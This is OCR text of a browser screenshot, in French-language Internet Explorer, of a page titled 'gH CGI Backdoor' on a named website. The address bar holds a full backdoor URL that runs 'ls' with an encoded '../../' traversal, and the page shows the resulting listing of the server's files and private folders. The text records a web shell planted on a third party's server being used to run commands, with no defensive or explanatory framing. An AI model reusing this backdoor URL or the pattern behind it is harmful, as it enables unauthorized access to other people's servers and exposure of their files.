 gH CGI Backdoor - Microsoft Internet Explorer
Fichier Edition Affichage Favoris Outils ?
Précédente Suivante Arrêter Actualiser Démarrage Rechercher Favoris Média Historique
Adresse http://www.plionline.com/cgi-script/CSMailto/gH-cgi.cgi?ls+..%2F..%2F OK Liens »
gH CGI Backdoor
Command to Execute:
Command output: [ls ../../]
Profile_Reservation_Form.doc
Profile_Reservation_Form.pdf
Profile_Reservation_Form.txt
_private
_vti_bin
_vti_cnf
_vti_inf.html
_vti_log
_vti_pvt
_vti_txt
application.htm
apply-foot.htm
apply-head.htm
cgi-bin-oldzao
cgi-script
cgibin
contact.htm
css_scripts
12:3
Terminé Internet